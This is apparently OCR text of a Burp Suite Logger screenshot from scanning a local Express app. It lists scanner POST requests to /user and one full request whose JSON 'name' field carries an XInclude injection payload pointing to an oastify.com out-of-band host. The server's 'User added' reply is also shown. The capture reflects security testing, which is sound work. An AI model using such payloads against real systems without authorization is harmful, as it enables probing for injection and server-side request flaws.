 Logger
Capture filter: Logger memory limit set to 100MB | Capturing requests up to 1MB; capturing responses up to 1MB
View filter: Showing all items
Search
# Time Tool Method Host Comment Status code Path Query
1173 12:01:49 17 May 2024 Scanner POST localhost 201 /user
1174 12:01:50 17 May 2024 Scanner POST localhost 201 /user
1175 12:01:51 17 May 2024 Scanner POST localhost 201 /user
1176 12:01:52 17 May 2024 Scanner POST localhost 201 /user
1177 12:01:54 17 May 2024 Scanner POST localhost 201 /user
1178 12:01:55 17 May 2024 Scanner POST localhost 201 /user
1179 12:01:56 17 May 2024 Scanner POST localhost 201 /user
1180 12:01:57 17 May 2024 Scanner POST localhost 201 /user
1181 12:01:59 17 May 2024 Scanner POST localhost 201 /user
Request
Pretty Raw Hex \n
1 POST /user HTTP/1.1
2 Host: localhost
3 Content-Type: application/json
4 Content-Length: 161
5 CSRF-Token:
555d2cd5-f352-43d9-8335-38fe79c9e216
6 Cookie: _csrf=4g-O5AXMVmRdXeV1ujbYIWUm
7
8 {
"name":
"<wsr xmlns:xi=\"http:\/\/www.w3.org\/2
001\/XInclude\"><xi:include href=\"http
:\/\/255mlf0f21nme7l08a7239qtakgf45s6gy
3ord.oastify.com\/foo\"\/><\/wsr>"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 CSRF-Token:
734957bb-1dff-43d0-afe7-62a02897f118
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 10
6 ETag: W/"a-ZJL/0E1Scv0lPXIo1gIq9UsZtuw"
7 Date: Fri, 17 May 2024 10:01:56 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 User added
Inspector
Request attributes
Request cookies
Request headers
Response headers